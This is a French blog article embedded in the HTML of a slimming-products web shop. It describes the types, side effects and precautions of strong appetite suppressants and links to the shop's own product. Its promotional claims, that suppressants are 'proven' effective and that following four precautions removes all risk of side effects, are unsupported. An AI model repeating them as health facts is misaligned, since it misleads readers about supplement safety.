  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copier le lien</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width rte"
          itemprop="articleBody"
          
        >
          <p class="p1"><span class="s1">Bien qu’ils soient très utiles pour limiter la faim et éviter les envies de grignotage, les coupes faims ne sont pas à prendre à la légère ! En effet, si certains ne présentent pas de dangers, d’autres peuvent avoir des effets secondaires plus ou moins graves. </span></p>
<p class="p1"><span class="s1">Mais pas de panique ma Wander Nana pour éviter tout potentiel risque sur ta santé nous allons te livrer nos conseils ! Zoom sur les dangers d’un <b>coupe faim trop puissant </b>et les précautions à prendre.</span></p>
<h2 class="p3"><span class="s1"><b>Qu’est-ce qu’un coupe faim et est-ce que cela fonctionne ?</b></span></h2>
<p class="p1"><span class="s1">Le coupe faim fait partie de l'une des différentes solutions qui s'offrent à toi lorsque tu cherches à perdre du poids ! Parfois composé de produits chimiques ou naturels, ce dernier agit généralement directement sur les hormones responsables du sentiment de la faim. Le coupe faim a pour objectif de calmer ta faim plus rapidement, ainsi ton appétit diminue et tu évites les grignotages ! Il te suffit d’en consommer environ 30 minutes avant tes repas pour que celui-ci fasse effet lorsque tu te mettras à table. </span> </p>
<p class="p1"><span class="s1">C’est prouvé, les <a href="https://wandernana.com/collections/magic-powder">coupes faims</a> sont efficaces. Ils régulent ton appétit tout en provoquant ce sentiment de satiété.</span><span class="s2"> </span><span class="s1">Cependant ils ne sont pas à prendre sur le long terme ! Il s’agit plus d’un petit boost pour t’aider à relancer ta perte de poids. Une fois ta cure terminée, si tu ne changes rien à ton hygiène de vie tu ne pourras que reprendre les kilos que tu avais réussi à perdre. Pour perdre du poids de façon durable, il faut que tu pratiques une activité physique régulière et que tu manges de façon équilibrée ! </span></p>
<h2 class="p3"><span class="s1"><b>Coupe faim trop puissant, quels sont les dangers ?</b></span></h2>
<p class="p5">Un <b>coupe faim trop puissant</b> n’est jamais bon, cependant pour te rassurer sache qu’il en existe des plus sûrs que d’autres. Il existe en effet différentes sortes de coupe faim : les gélifiants, ceux qui agissent sur les hormones et ceux à base de plantes. Les gélifiants font partie des plus sûrs, on les retrouve d’ailleurs assez souvent en pharmacie. Ces derniers sont généralement composés d’extraits de pomme, d’avoine, de konjac ou encore d’algues.</p>
<p class="p1"><span class="s1">Un<b> coupe faim trop puissant </b>qui agit sur les hormones est plus susceptible de provoquer de la fatigue ou des perturbations dans tes cycles de règles. </span></p>
<p class="p1"><span class="s1">Un <b>coupe faim trop puissant </b>à base de plantes peut quant à lui provoquer des problèmes gastriques et des carences. Voire même dans certains cas des perturbations cardiaques. Certaines plantes détiennent en effet de la théine ou de la caféine et il ne faut jamais en abuser !</span></p>
<h2 class="p3"><span class="s1"><b>Coupe faim trop puissant : les précautions à prendre </b></span></h2>
<p class="p1"><span class="s1">Même si la plupart des coupes faims ne présentent pas de dangers pour ta santé, un <b>coupe faim trop puissant</b> peut avoir des effets secondaires plus ou moins graves (fatigue, carences, problèmes gastriques, problèmes cardiaques,...). Pour éviter tout risque sur ta santé, voici quelques précautions à prendre au préalable :</span></p>
<ul class="ul1">
<li class="li7">
<span class="s3"></span><span class="s4">N’en consomme pas si tu es enceinte/que tu allaites.</span>
</li>
<li class="li7">
<span class="s3"></span><span class="s4">Demande conseil à ton médecin (surtout si tu souffres d’une affection quelconque).</span>
</li>
<li class="li7">
<span class="s3"></span><span class="s4">Respecte la durée de ta cure.</span>
</li>
<li class="li8">
<span class="s3"></span><span class="s4">Fais attention à la qualité et fiabilité des ingrédients (vérifie s’il n’y a pas d’ingrédients chimiques dans la composition).</span>
</li>
</ul>
<p class="p1"><span class="s1">Pas de panique, si tu respectes tout ceci à la lettre ma Wander Nana tu ne risques aucun de tous ces effets secondaires ! S’il te reste cependant encore le moindre doute concernant un <b>coupe faim trop puissant</b>, n’hésite pas à te fier à l’avis de ton médecin.</span></p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/blog-conseils-astuces" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Retour au blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Bien qu’ils soient très utiles pour limiter la faim et éviter les envies de grignotage, les coupes faims ne sont pas à prendre à la légère ! En effet, si certains ne présentent pas de dangers, d’autres peuvent avoir des effets secondaires plus ou moins graves. \nMais pas de panique ma Wander Nana pour éviter tout potentiel risque sur ta santé nous allons te livrer nos conseils ! Zoom sur les dangers d’un coupe faim trop puissant et les précautions à prendre.\nQu’est-ce qu’un coupe faim et est-ce que cela fonctionne ?\nLe coupe faim fait partie de l'une des différentes solutions qui s'offrent à toi lorsque tu cherches à perdre du poids ! Parfois composé de produits chimiques ou naturels, ce dernier agit généralement directement sur les hormones responsables du sentiment de la faim. Le coupe faim a pour objectif de calmer ta faim plus rapidement, ainsi ton appétit diminue et tu évites les grignotages ! Il te suffit d’en consommer environ 30 minutes avant tes repas pour que celui-ci fasse effet lorsque tu te mettras à table.  \nC’est prouvé, les coupes faims sont efficaces. Ils régulent ton appétit tout en provoquant ce sentiment de satiété. Cependant ils ne sont pas à prendre sur le long terme ! Il s’agit plus d’un petit boost pour t’aider à relancer ta perte de poids. Une fois ta cure terminée, si tu ne changes rien à ton hygiène de vie tu ne pourras que reprendre les kilos que tu avais réussi à perdre. Pour perdre du poids de façon durable, il faut que tu pratiques une activité physique régulière et que tu manges de façon équilibrée ! \nCoupe faim trop puissant, quels sont les dangers ?\nUn coupe faim trop puissant n’est jamais bon, cependant pour te rassurer sache qu’il en existe des plus sûrs que d’autres. Il existe en effet différentes sortes de coupe faim : les gélifiants, ceux qui agissent sur les hormones et ceux à base de plantes. Les gélifiants font partie des plus sûrs, on les retrouve d’ailleurs assez souvent en pharmacie. Ces derniers sont généralement composés d’extraits de pomme, d’avoine, de konjac ou encore d’algues.\nUn coupe faim trop puissant qui agit sur les hormones est plus susceptible de provoquer de la fatigue ou des perturbations dans tes cycles de règles. \nUn coupe faim trop puissant à base de plantes peut quant à lui provoquer des problèmes gastriques et des carences. Voire même dans certains cas des perturbations cardiaques. Certaines plantes détiennent en effet de la théine ou de la caféine et il ne faut jamais en abuser !\nCoupe faim trop puissant : les précautions à prendre \nMême si la plupart des coupes faims ne présentent pas de dangers pour ta santé, un coupe faim trop puissant peut avoir des effets secondaires plus ou moins graves (fatigue, carences, problèmes gastriques, problèmes cardiaques,...). Pour éviter tout risque sur ta santé, voici quelques précautions à prendre au préalable :\n\n\nN’en consomme pas si tu es enceinte\/que tu allaites.\n\n\nDemande conseil à ton médecin (surtout si tu souffres d’une affection quelconque).\n\n\nRespecte la durée de ta cure.\n\n\nFais attention à la qualité et fiabilité des ingrédients (vérifie s’il n’y a pas d’ingrédients chimiques dans la composition).\n\n\nPas de panique, si tu respectes tout ceci à la lettre ma Wander Nana tu ne risques aucun de tous ces effets secondaires ! S’il te reste cependant encore le moindre doute concernant un coupe faim trop puissant, n’hésite pas à te fier à l’avis de ton médecin.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/wandernana.fr"
    },
    "headline": "Quels sont les dangers d'un coupe faim trop puissant ?",
    
    
      "image": [
        "https:\/\/wandernana.fr\/cdn\/shop\/articles\/c7483ac7fa9035441a2e4c3629e0b16a.png?v=1717335469\u0026width=1920"
      ],
    
    "datePublished": "2022-08-24T16:00:01Z",
    "dateCreated": "2022-08-18T04:36:58Z",
    "author": {
      "@type": "Person",
      "name": "Christopher Robert"
    },
    "publisher": {
      "@type": "Organization",
      "name": "WANDERNANA® Boutique officielle - Produits minceur 100% made in France "
    }
  }
</script>


</section><section id="shopify-section-template--26200789614918__newsletter" class="shopify-section section"><style data-shopify>.section-template--26200789614918__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26200789614918__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--26200789614918__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--26200789614918__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--26200789614918__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--26200789614918__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--26200789614918__newsletter">
                    E-mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="S&#39;inscrire"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26200791941446__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26200791941446__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26200791941446__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26200791941446__footer.color-custom {
    --color-background: 149, 131, 214;
    --gradient-background: #9583d6;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26200791941446__footer color-custom gradient section-sections--26200791941446__footer-padding animate-section animate--hidden" data-animations='' data-type='i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=180, //wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=360 2x"
                              src="//wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=760"
                              alt=""
                              loading="lazy"
                              width="821"
                              height="158"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Rejoindre la communauté</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Des promos, des exclus, des conseils, des tutos, aucun spams 😉</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26200791941446__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26200791941446__footer">
                              E-mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="S&#39;inscrire"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Vente
                            </a>
                          </li><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique De Confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactez-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactez-Nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/store-locator"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nos points de vente
                            </a>
                          </li><li>
                            <a
                              href="https://wandernana.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Devenir ambassadrice
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blog-conseils-astuces/quels-sont-les-dangers-dun-coupe-faim-trop-puissant" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blog-conseils-astuces/quels-sont-les-dangers-dun-coupe-faim-trop-puissant" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 